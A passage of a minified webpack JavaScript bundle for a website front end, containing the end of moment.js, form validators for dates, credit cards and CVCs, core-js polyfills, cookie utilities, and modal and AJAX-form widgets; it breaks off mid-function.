this.localeData().invalidDate();var e=on(this._milliseconds)/1e3,t=on(this._days),n=on(this._months),r=E(e/60),o=E(r/60);e%=60,r%=60;var a=E(n/12),i=n%=12,s=t,l=o,c=r,n=e?e.toFixed(3).replace(/\.?0+$/,""):"",t=this.asSeconds();if(!t)return"P0D";o=an(this._months)!==an(t)?"-":"",r=an(this._days)!==an(t)?"-":"",e=an(this._milliseconds)!==an(t)?"-":"";return(t<0?"-":"")+"P"+(a?o+a+"Y":"")+(i?o+i+"M":"")+(s?r+s+"D":"")+(l||c||n?"T":"")+(l?e+l+"H":"")+(c?e+c+"M":"")+(n?e+n+"S":"")}te=Et.prototype;return te.isValid=function(){return this._isValid},te.abs=function(){var e=this._data;return this._milliseconds=Qt(this._milliseconds),this._days=Qt(this._days),this._months=Qt(this._months),e.milliseconds=Qt(e.milliseconds),e.seconds=Qt(e.seconds),e.minutes=Qt(e.minutes),e.hours=Qt(e.hours),e.months=Qt(e.months),e.years=Qt(e.years),this},te.add=function(e,t){return Kt(this,e,t,1)},te.subtract=function(e,t){return Kt(this,e,t,-1)},te.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=R(e))||"year"===e)return t=this._days+r/864e5,n=this._months+Zt(t),"month"===e?n:n/12;switch(t=this._days+Math.round(Xt(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},te.asMilliseconds=Q,te.asSeconds=H,te.asMinutes=z,te.asHours=X,te.asDays=W,te.asWeeks=ie,te.asMonths=bt,te.asYears=vt,te.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*_(this._months/12):NaN},te._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,r=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*Jt(Xt(n)+t),n=t=0),r.milliseconds=e%1e3,e=E(e/1e3),r.seconds=e%60,e=E(e/60),r.minutes=e%60,e=E(e/60),r.hours=e%24,t+=E(e/24),n+=e=E(Zt(t)),t-=Jt(Xt(e)),e=E(n/12),n%=12,r.days=t,r.months=n,r.years=e,this},te.clone=function(){return Rt(this)},te.get=function(e){return e=R(e),this.isValid()?this[e+"s"]():NaN},te.milliseconds=J,te.seconds=ze,te.minutes=Me,te.hours=Ie,te.days=ee,te.weeks=function(){return E(this.days()/7)},te.months=Ee,te.years=ye,te.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var t,n,r,o,a,i,s,l,c,u=this.localeData(),o=(n=!e,r=u,o=Rt(t=this).abs(),a=nn(o.as("s")),i=nn(o.as("m")),s=nn(o.as("h")),l=nn(o.as("d")),c=nn(o.as("M")),o=nn(o.as("y")),(o=(a<=rn.ss?["s",a]:a<rn.s&&["ss",a])||i<=1&&["m"]||i<rn.m&&["mm",i]||s<=1&&["h"]||s<rn.h&&["hh",s]||l<=1&&["d"]||l<rn.d&&["dd",l]||c<=1&&["M"]||c<rn.M&&["MM",c]||o<=1&&["y"]||["yy",o])[2]=n,o[3]=0<+t,o[4]=r,function(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}.apply(null,o));return e&&(o=u.pastFuture(+this,o)),u.postformat(o)},te.toISOString=sn,te.toString=sn,te.toJSON=sn,te.locale=qt,te.localeData=Yt,te.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",sn),te.lang=Z,U("X",0,0,"unix"),U("x",0,0,"valueOf"),le("x",re),le("X",/[+-]?\d+(\.\d{1,3})?/),fe("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),fe("x",function(e,t,n){n._d=new Date(_(e))}),h.version="2.22.2",e=gt,h.fn=G,h.min=function(){return wt("isBefore",[].slice.call(arguments,0))},h.max=function(){return wt("isAfter",[].slice.call(arguments,0))},h.now=function(){return Date.now?Date.now():+new Date},h.utc=d,h.unix=function(e){return gt(1e3*e)},h.months=function(e,t){return Wt(e,t,"months")},h.isDate=c,h.locale=Ze,h.invalid=g,h.duration=Rt,h.isMoment=C,h.weekdays=function(e,t,n){return Gt(e,t,n,"weekdays")},h.parseZone=function(){return gt.apply(null,arguments).parseZone()},h.localeData=et,h.isDuration=_t,h.monthsShort=function(e,t){return Wt(e,t,"monthsShort")},h.weekdaysMin=function(e,t,n){return Gt(e,t,n,"weekdaysMin")},h.defineLocale=Xe,h.updateLocale=function(e,t){var n,r;return null!=t?(r=We,(t=new P(t=T(r=null!=(n=Je(e))?n._config:r,t))).parentLocale=Ge[e],Ge[e]=t,Ze(e)):null!=Ge[e]&&(null!=Ge[e].parentLocale?Ge[e]=Ge[e].parentLocale:null!=Ge[e]&&delete Ge[e]),Ge[e]},h.locales=function(){return j(Ge)},h.weekdaysShort=function(e,t,n){return Gt(e,t,n,"weekdaysShort")},h.normalizeUnits=R,h.relativeTimeRounding=function(e){return void 0===e?nn:"function"==typeof e&&(nn=e,!0)},h.relativeTimeThreshold=function(e,t){return void 0!==rn[e]&&(void 0===t?rn[e]:(rn[e]=t,"s"===e&&(rn.ss=t-1),!0))},h.calendarFormat=function(e,t){t=e.diff(t,"days",!0);return t<-6?"sameElse":t<-1?"lastWeek":t<0?"lastDay":t<1?"sameDay":t<2?"nextDay":t<7?"nextWeek":"sameElse"},h.prototype=G,h.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},h}()}.call(this,n(96)(e))},function(e,t,n){var r=n(70),o=n(13),a=n(89),i=n(15).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||i(t,e,{value:a.f(e)})}},function(e,t,n){var r=[n(2),n(6),n(44)];void 0===(n="function"==typeof(n=function(l,c,e,u){c=c||window.moment;var o=e.testCondition,f=e.parseCSV,r={validateCC:function(e,t,n){t=t||[],n=n||[];var r,o,a=String(e.charAt(0)),i=a+String(e.charAt(1)),s=i+String(e.charAt(2)),l=s+String(e.charAt(3)),c=-1<["51","52","53","54","55"].indexOf(i),u=-1<["4"].indexOf(a),f=-1<["300","301","302","303","304","305"].indexOf(s),a=-1<["36"].indexOf(i),s=-1<["34","37"].indexOf(i),i=-1<["6304","6706","6771","6709"].indexOf(l),l=-1<["5018","5020","5038","5893","6304","6759","6761","6762","6763"].indexOf(l),d=0,p=e.length,h=p%2;if(f&&0<=t.indexOf("dinersCB"))return!1;if(a&&0<=t.indexOf("dinersInt"))return!1;if(i&&0<=t.indexOf("laser"))return!1;if(l&&0<=t.indexOf("maestro"))return!1;if(s&&0<=t.indexOf("AE"))return!1;if(u&&0<=t.indexOf("visa"))return!1;if(c&&0<=t.indexOf("MC"))return!1;if(n.length){if(f&&n.indexOf("dinersCB")<0)return!1;if(a&&n.indexOf("dinersInt")<0)return!1;if(i&&n.indexOf("laser")<0)return!1;if(l&&n.indexOf("maestro")<0)return!1;if(s&&n.indexOf("AE")<0)return!1;if(u&&n.indexOf("visa")<0)return!1;if(c&&n.indexOf("MC")<0)return!1;if(!(f||a||i||l||s||u||c))return!1}if(u&&(p<13||16<p))return!1;if((c||i||l)&&(p<16||19<p))return!1;if((f||a)&&14!=p)return!1;if(s&&15!=p)return!1;if(!(c||u||f||a||s||i||l||16==p))return!1;for(o=0;o<p;o++)r=parseInt(e.charAt(o)),o%2==h&&(r*=2),9<r&&(r-=9),d+=r;return d%10==0},validateCVC:function(e,t){t=String(t.charAt(0)+t.charAt(1));return(-1<["34","37"].indexOf(t)?/^\d{4}$/:/^\d{3}$/).test(e)}};return{meta:{required:{validateIfEmpty:!0},requiredif:{validateIfEmpty:!0}},helpers:r,required:function(e){return!!e},futuredatecomponent:function(e,t){var n=f(t),r=n.shift(),o=r===u?null:String(l(r).val()),a=n.shift()||"YYYY",i=n.shift(),s=i===u?"01":String(l(i).val()),t=n.shift()||"MM",i=n.shift(),i=i===u?"01":String(l(i).val()),n=n.shift()||"DD";return r!==u&&!(12<parseInt(s))&&!(31<parseInt(i))&&c(o+s+i,a+t+n).isAfter(c())},pastdate:function(e,t){return c(e,t||"YYYY-MM-DD").isBefore(c())},validdate:function(e,t){return c(e,t||"YYYY-MM-DD",!0).isValid()},validdateif:function(e,t){var n=f(t),t=n.shift();return!o(n)||c(e,t||"YYYY-MM-DD",!0).isValid()},futuredate:function(e,t){return c(e,t||"YYYY-MM-DD").isAfter(c())},datebefore:function(e,t){var n=f(t),r=n[0],t=n[1]||"YYYY-MM-DD",n=n[2]||"YYYY-MM-DD",t=c(e,t),n=c(r,n);return t.isBefore(n)},dateafter:function(e,t){var n=f(t),r=n[0],t=n[1]||"YYYY-MM-DD",n=n[2]||"YYYY-MM-DD",t=c(e,t),n=c(r,n);return t.isAfter(n)},datesameorbefore:function(e,t){var n=f(t),r=n[0],t=n[1]||"YYYY-MM-DD",n=n[2]||"YYYY-MM-DD",t=c(e,t),n=c(r,n);return t.isSameOrBefore(n)},datesameorafter:function(e,t){var n=f(t),r=n[0],t=n[1]||"YYYY-MM-DD",n=n[2]||"YYYY-MM-DD",t=c(e,t),n=c(r,n);return t.isSameOrAfter(n)},requiredif:function(e,t){return!o(t)||("array"==typeof e||"object"==typeof e?0<e.length:!!e)},minif:function(e,t){var n=f(t),t=n.shift();return!o(n)||Number(t)<=Number(e)},minlength:function(e,t){return e.length>=t},maxlength:function(e,t){return e.length<=t},maxif:function(e,t){var n=f(t),t=n.shift();return!o(n)||Number(t)>=Number(e)},bankaccount:function(e,t){for(var e=(e.replace(/[\s-]/g,"")+"000000000000000000").substring(0,17).split(""),n=0,r=0,o=[6*e[2],3*e[3],7*e[4],9*e[5],10*e[7],5*e[8],8*e[9],4*e[10],2*e[11],+e[12]],r=0;r<o.length;r++)n+=o[r];return 0==n%11},creditcard:function(e,t){return r.validateCC(e)},creditcardif:function(e,t){t=f(t);return!o(t)||r.validateCC(e)},cvc:function(e,t){t=f(t).shift(),t=l(t);return!!t.length&&!!t.val()&&r.validateCVC(e,t.val())},validatecvc:function(e,t){return r.validateCVC(e,t)},cvcif:function(e,t){var n=f(t),t=n.shift(),t=l(t);return!o(n)||!!t.length&&!!t.val()&&r.validateCVC(e,t.val())},pattern:function(e,t){return new RegExp(t).test(e)},patternif:function(e,t){var n=f(t),t=new RegExp(n.shift());return!o(n)||t.test(e)},equals:function(e,t){return e==t},notequals:function(e,t){return e!=t},otherfieldequals:function(e,t){var n=f(t),t=n.shift(),n=n.shift();return l(t).val()==n},otherfieldnotequals:function(e,t){var n=f(t),t=n.shift(),n=n.shift();return l(t).val()!=n},otherfieldequalsif:function(e,t){var n=f(t),r=n.shift(),t=n.shift();return!o(n)||l(r).val()==t},equalsif:function(e,t){var n=f(t),t=n.shift();return!o(n)||t==e},passwordstrength:function(e){return 6<=e.length&&/[0-9]+/.test(e)&&/[a-zA-Z]+/.test(e)}}})?n.apply(t,r):n)||(e.exports=n)},function(e,t){var n=Function.prototype,r=n.bind,o=n.call,a=r&&r.bind(o);e.exports=r?function(e){return e&&a(o,e)}:function(e){return e&&function(){return o.apply(e,arguments)}}},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,n){var r=n(5),o=n(58),a=n(13),i=n(61),s=n(54),l=n(78),c=o("wks"),u=r.Symbol,f=u&&u.for,d=l?u:u&&u.withoutSetter||i;e.exports=function(e){var t;return a(c,e)&&(s||"string"==typeof c[e])||(t="Symbol."+e,s&&a(u,e)?c[e]=u[e]:c[e]=(l&&f?f:d)(t)),c[e]}},function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),r(e.prototype.constructor=e,t)}n.d(t,"a",function(){return o})},function(e,t,n){var r=n(9),o=n(25),a=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return a(o(e),t)}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(5),o=n(17),a=n(80),i=n(16),s=n(36),l=r.TypeError,c=Object.defineProperty;t.f=o?c:function(e,t,n){if(i(e),t=s(t),i(n),a)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(5),o=n(19),a=r.String,i=r.TypeError;e.exports=function(e){if(o(e))return e;throw i(a(e)+" is not an object")}},function(e,t,n){n=n(14);e.exports=!n(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t){var n=Function.prototype.call;e.exports=n.bind?n.bind(n):function(){return n.apply(n,arguments)}},function(e,t,n){var r=n(10);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(194)},function(e,t,n){var r=n(77),o=n(51);e.exports=function(e){return r(o(e))}},function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var c=n(5),u=n(50).f,f=n(30),d=n(31),p=n(60),h=n(82),m=n(130);e.exports=function(e,t){var n,r,o,a,i=e.target,s=e.global,l=e.stat;if(n=s?c:l?c[i]||p(i,{}):(c[i]||{}).prototype)for(r in t){if(o=t[r],a=e.noTargetGet?(a=u(n,r))&&a.value:n[r],!m(s?r:i+(l?".":"#")+r,e.forced)&&void 0!==a){if(typeof o==typeof a)continue;h(o,a)}(e.sham||a&&a.sham)&&f(o,"sham",!0),d(n,r,o,e)}}},function(e,t,n){var r=n(5),o=n(10);e.exports=function(e,t){return arguments.length<2?(n=r[e],o(n)?n:void 0):r[e]&&r[e][t];var n}},function(e,t,n){var r=n(5),o=n(51),a=r.Object;e.exports=function(e){return a(o(e))}},function(e,t,n){var r=n(15).f,o=n(13),a=n(11)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},function(e,t,n){"use strict";e.exports=n(214)},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,a,i,s){var l,c,u;if(!e)throw void 0===t?l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings."):(c=[n,r,o,a,i,s],u=0,(l=new Error(t.replace(/%s/g,function(){return c[u++]}))).name="Invariant Violation"),l.framesToPop=1,l}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(17),o=n(15),a=n(29);e.exports=r?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var l=n(5),c=n(10),u=n(13),f=n(30),d=n(60),r=n(63),o=n(38),p=n(81).CONFIGURABLE,a=o.get,h=o.enforce,m=String(String).split("String");(e.exports=function(e,t,n,r){var o=!!r&&!!r.unsafe,a=!!r&&!!r.enumerable,i=!!r&&!!r.noTargetGet,s=r&&void 0!==r.name?r.name:t;c(n)&&("Symbol("===String(s).slice(0,7)&&(s="["+String(s).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(n,"name")||p&&n.name!==s)&&f(n,"name",s),(r=h(n)).source||(r.source=m.join("string"==typeof s?s:""))),e!==l?(o?!i&&e[t]&&(a=!0):delete e[t],a?e[t]=n:f(e,t,n)):a?e[t]=n:d(t,n)})(Function.prototype,"toString",function(){return c(this)&&a(this).source||r(this)})},function(e,t,n){var r=n(129);e.exports=function(e){return r(e.length)}},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(46),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},f={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function d(e){return r.isMemo(e)?a:i[e.$$typeof]||o}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=a;var p=Object.defineProperty,h=Object.getOwnPropertyNames,m=Object.getOwnPropertySymbols,y=Object.getOwnPropertyDescriptor,g=Object.getPrototypeOf,v=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){var o;!v||(o=g(n))&&o!==v&&e(t,o,r);var a=h(n);m&&(a=a.concat(m(n)));for(var i=d(t),s=d(n),l=0;l<a.length;++l){var c=a[l];if(!(f[c]||r&&r[c]||s&&s[c]||i&&i[c])){var u=y(n,c);try{p(t,c,u)}catch(e){}}}}return t}},function(e,t,n){var n=n(9),r=n({}.toString),o=n("".slice);e.exports=function(e){return o(r(e),8,-1)}},function(e,t,n){var r=n(123),o=n(52);e.exports=function(e){e=r(e,"string");return o(e)?e:e+""}},function(e,t){e.exports=!1},function(e,t,n){var r,o,a,i,s,l,c,u,f=n(126),d=n(5),p=n(9),h=n(19),m=n(30),y=n(13),g=n(59),v=n(39),n=n(40),b=d.TypeError,d=d.WeakMap;c=f||g.state?(r=g.state||(g.state=new d),o=p(r.get),a=p(r.has),i=p(r.set),s=function(e,t){if(a(r,e))throw new b("Object already initialized");return t.facade=e,i(r,e,t),t},l=function(e){return o(r,e)||{}},function(e){return a(r,e)}):(n[u=v("state")]=!0,s=function(e,t){if(y(e,u))throw new b("Object already initialized");return t.facade=e,m(e,u,t),t},l=function(e){return y(e,u)?e[u]:{}},function(e){return y(e,u)}),e.exports={set:s,get:l,has:c,enforce:function(e){return c(e)?l(e):s(e,{})},getterFor:function(n){return function(e){var t;if(!h(e)||(t=l(e)).type!==n)throw b("Incompatible receiver, "+n+" required");return t}}}},function(e,t,n){var r=n(58),o=n(61),a=r("keys");e.exports=function(e){return a[e]||(a[e]=o(e))}},function(e,t){e.exports={}},function(e,t,n){var r=n(5),o=n(69),a=n(10),i=n(35),s=n(11)("toStringTag"),l=r.Object,c="Arguments"==i(function(){return arguments}());e.exports=o?i:function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(e=function(e,t){try{return e[t]}catch(e){}}(t=l(e),s))?e:c?i(t):"Object"==(e=i(t))&&a(t.callee)?"Arguments":e}},function(e,t,n){var r=n(5),o=n(41),a=r.String;e.exports=function(e){if("Symbol"===o(e))throw TypeError("Cannot convert a Symbol value to a string");return a(e)}},function(e,t,n){function r(){}function o(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t}var a,i=n(16),s=n(137),l=n(66),c=n(40),u=n(138),f=n(62),d=n(39)("IE_PROTO"),p=function(e){return"<script>"+e+"<\/script>"},h=function(){try{a=new ActiveXObject("htmlfile")}catch(e){}var e,t;h="undefined"==typeof document||document.domain&&a?o(a):((t=f("iframe")).style.display="none",u.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F);for(var n=l.length;n--;)delete h.prototype[l[n]];return h()};c[d]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(r.prototype=i(e),n=new r,r.prototype=null,n[d]=e):n=h(),void 0===t?n:s(n,t)}},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_FACTORY__,__WEBPACK_AMD_DEFINE_ARRAY__,__WEBPACK_AMD_DEFINE_RESULT__,factory,factory=function($,jqOneOfIsDummy){"use strict";var utilObj={getCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""},setCookie:function(e,t){document.cookie=e+"="+t},uuid:function(){var n=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"==e?t:3&t|8).toString(16)})},elemId:function(e,t){var n=e.attr("id"),r=(t=t||e.text().replace(/[^A-Za-z0-9]+/g,"-").replace("--","-").replace(/(^-|-$)/,"").toLowerCase(),2);if(!n){for(n=t;!n||$("#"+n).length;)n=t+"-"+r,r++;e.attr("id",n)}return n},testCondition:function(requirement){try{for(var a="string"==typeof requirement?utilObj.parseCSV(requirement):requirement,opPattern=/[\-\+=\*\/%<>&\|\^]/,required="",join,compareTo,i,iBase,iSelector,iComparison,iValue,iConditionJoin,operator,i=0;i<Math.ceil(a.length/4);i++)iBase=4*i,iConditionJoin=iBase-1,iSelector=iBase,iComparison=iBase+1,iValue=iBase+2,join=void 0===a[iConditionJoin]?"":a[iConditionJoin],compareTo=a[iValue].trim(),operator=a[iComparison].trim(),"false"==compareTo||"true"==compareTo||"null"==compareTo||/^[0-9]+$/.test(compareTo)||(compareTo="'"+compareTo+"'"),opPattern.test(operator)?required+=join+" $('"+a[iSelector].trim()+"').val() "+operator+" "+compareTo:required+=join+" $('"+a[iSelector].trim()+"')."+operator+"("+compareTo+") ";return eval(required)}catch(e){throw new Error('This condition "'+requirement+'" is not valid! '+e)}},parseCSV:function(e){if(!/^\s*(?:'[^'\\]*(?:\\[\S\s][^'\\]*)*'|"[^"\\]*(?:\\[\S\s][^"\\]*)*"|[^,'"\s\\]*(?:\s+[^,'"\s\\]+)*)\s*(?:,\s*(?:'[^'\\]*(?:\\[\S\s][^'\\]*)*'|"[^"\\]*(?:\\[\S\s][^"\\]*)*"|[^,'"\s\\]*(?:\s+[^,'"\s\\]+)*)\s*)*$/.test(e))return null;var o=[];return e.replace(/(?!\s*$)\s*(?:'([^'\\]*(?:\\[\S\s][^'\\]*)*)'|"([^"\\]*(?:\\[\S\s][^"\\]*)*)"|([^,'"\s\\]*(?:\s+[^,'"\s\\]+)*))\s*(?:,|$)/g,function(e,t,n,r){return void 0!==t?o.push(t.replace(/\\'/g,"'")):void 0!==n?o.push(n.replace(/\\"/g,'"')):void 0!==r&&o.push(r),""}),/,\s*$/.test(e)&&o.push(""),o},ev:{bind:function(e,t,n){return window.addEventListener?e.addEventListener(t,n,!1):window.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n,this},unbind:function(e,t,n){return window.removeEventListener?e.removeEventListener(t,n,!1):window.detachEvent?e.detachEvent("on"+t,n):elem["on"+t]=null,this},stop:function(e){e=e||window.event;return e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation(),this},fire:function(e,t){var n=null;return document.createEventObject?(n=document.createEventObject(),e.fireEvent("on"+t,n)):((n=document.createEvent("HTMLEvents")).initEvent(t,!0,!0),e.dispatchEvent(n)),this}}};return utilObj},__WEBPACK_AMD_DEFINE_ARRAY__=[__webpack_require__(2),__webpack_require__(188)];void 0===(__WEBPACK_AMD_DEFINE_RESULT__="function"==typeof(__WEBPACK_AMD_DEFINE_FACTORY__=factory)?__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports,__WEBPACK_AMD_DEFINE_ARRAY__):__WEBPACK_AMD_DEFINE_FACTORY__)||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)},function(e,t,n){var r=[n(2),n(71)];void 0===(n="function"==typeof(n=function(s,e,t){return function(e){var t,n=(e=e||{}).dockSelector||".dockable-nav-container",r=e.activeClass||"docked",o=e.displayOnUp||!1,a=s(n),i=s.scrollElem();if("height"==e)return a.outerHeight(!0);a.length&&(t=a.offsetTop(),i.off("scroll.dockNav").on("scroll.dockNav",function(){a.toggleClass(r,s(this).scrollTop()>t),o&&(t=s(this).scrollTop())}),s(window).off("resize.dockNav").on("resize.dockNav",function(){var e=a.is("."+r);a.removeClass(r),t=a.offsetTop(),a.toggleClass(r,e),i.trigger("scroll.dockNav")}))}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){"use strict";e.exports=n(200)},function(e,t,n){var r=[n(2),n(193)];void 0===(n="function"==typeof(n=function(s,e,l){var c=e.disableBodyScroll,o=e.enableBodyScroll,u={opts:{hiddenClass:"s-hidden",closeSelector:".js-close-modal",preventCloseSelector:".c-modal__body",overlayClass:"c-modal-overlay",visibleClass:"s-modal-visible",modalTrigger:".js-modal-trigger"},setOpts:function(e){for(i in e)u.opts[i]=e[i];return u},getOpts:function(){return u.opts},closeModal:function(e){e!==l&&e.preventDefault();var t=s(s("body").attr("data-activeModal")),n=u.getOpts(),r=s("body").attr("data-modalHistory")||null,e=r?JSON.parse(r):[];return t.addClass(n.hiddenClass).trigger("modal:close"),o(t[0]),e.length?(r=e.pop(),t=s(r),s("body").attr("data-modalHistory",JSON.stringify(e)),s("body").addClass(n.visibleClass).attr("data-activeModal",r),t.removeClass(n.hiddenClass).css("max-height","100%").trigger("modal:open"),c(t[0])):s("body").removeClass(n.visibleClass).attr("data-activeModal",""),u},openModal:function(e,t){var n,r=e.preventDefault!==l?(e.preventDefault(),s(t).attr("data-modal")||s(t).attr("href")):e,o=s(r),a=u.getOpts();return s("."+a.overlayClass).length||s("body").append('<div class="'+a.overlayClass+'"></div>'),o.length&&(n=s("body").attr("data-activeModal"),(t=s(n)).length&&(o[0]!==t[0]&&((e=(e=s("body").attr("data-modalHistory")||null)?JSON.parse(e):[]).push(n),s("body").attr("data-modalHistory",JSON.stringify(e))),t.addClass(a.hiddenClass)),s("body").addClass(a.visibleClass).attr("data-activeModal","#"+s(r).attr("id")),o.removeClass(a.hiddenClass).css("max-height","100%").trigger("modal:open"),c(o[0])),u},bind:function(){var e=u.getOpts();return s(function(){s(e.modalTrigger).off("click.modal").off("tap.modal").on("click.modal tap.modal",function(e){u.openModal(e,this)}),s("."+e.overlayClass+", "+e.closeSelector).off("click.modal").off("tap.modal").on("click.modal tap.modal",function(e){s(e.target).closest(".js-prevent-modal-propagation").length||u.closeModal(e)}),s(e.preventCloseSelector).off("click.modal-stop").off("tap.modal-stop").on("click.modal-stop tap.modal-stop",function(e){s(e.target).closest(".js-prevent-modal-propagation").length||e.stopPropagation()}),s(document).off("keyup.modal").on("keyup.modal",function(e){27==e.keyCode&&u.closeModal(e)})}),u}};return u})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(47),n(44),n(97)];void 0===(n="function"==typeof(n=function(q,Y,a,e,V){"use strict";function U(){var F=arguments[0];"object"!=typeof F&&(F={selector:arguments[0],onAfterRequest:arguments[1],namespace:arguments[2],successTestCb:arguments[3],modalTemplate:arguments[4],onBeforeRequest:arguments[5],onAfterCloseResultModal:arguments[6]}),q(function(){var n=F.namespace||"ajax-form",k=F.selector||".js-ajax-form",e=F.modalTriggerClass||"js-modal-trigger",x=F.modalCloseSelector||".js-close-modal",r=F.actionSelector||".js-ajax-form-action",T=F.successTestCb||function(e,t,n){return!0},P=F.onBeforeRequest||null,j=F.onAfterRequest||null,D=F.onAfterCloseResultModal||null,A=F.loadingClass||"s-loading",R=F.customValidator||function(e,t){return!0},N=F.showModal||!0,t=F.modalTemplate||'<div class="m-modal m-modal--form s-hidden" id="ajax-form-modal"><div class="m-modal__dialog m-modal__dialog--compact"><div class="m-modal__close"><div class="m-modal__close__inner"><a class="m-modal__close__trigger h-icon--close">Close</a></div></div><div class="m-modal__body"><div class="m-modal__body__inner"><h1 class="m-modal__body__title">{{title}}</h1><div class="m-modal__body__content"><p>{{content}}</p></div></div></div></div></div>',l=F.serialiser||function(e,t){var n,r=e.serialize();return"get"==(e.attr("method")?e.attr("method"):"get")&&1<t.split("?").length&&(n=q.q2obj(t.split("?")[1]),e=q.q2obj(r),e=q.extend({},n,e),r=q.param(e),t=t.split("?")[0]),{action:t,data:r}},M=F.ajaxProxy||function(e,t,n,r){e=e||window.location.href;var o,a=n.attr("enctype")?n.attr("enctype"):"application/x-www-form-urlencoded",i=l(n,e),s=i.data;e=i.action,"multipart/form-data"==a?(o=q("#"+n.attr("target")))[0].onload=function(){"function"==typeof r&&r(o.contents().find("body").html(),"success")}:q[t](e,s,r)},L='<a class="'+e+'" id="ajax-form-modal-trigger" data-modal="#ajax-form-modal"></a>',I=q(t).attr("id","ajax-form-modal")[0].outerHTML,o=a.elemId;q(k).each(function(S){var e,t,O=q(this);"multipart/form-data"==(O.attr("enctype")?O.attr("enctype"):"application/x-www-form-urlencoded")&&(e=q("<iframe />").css("display","none"),t=o(e,"ajax-form-target"),q("body").append(e.attr("name",t)),O.attr("target",t).attr("data-allow-default",1)),O.off("submit."+n).on("submit."+n,function(e){q(this).attr("data-allow-default")||e.preventDefault();var 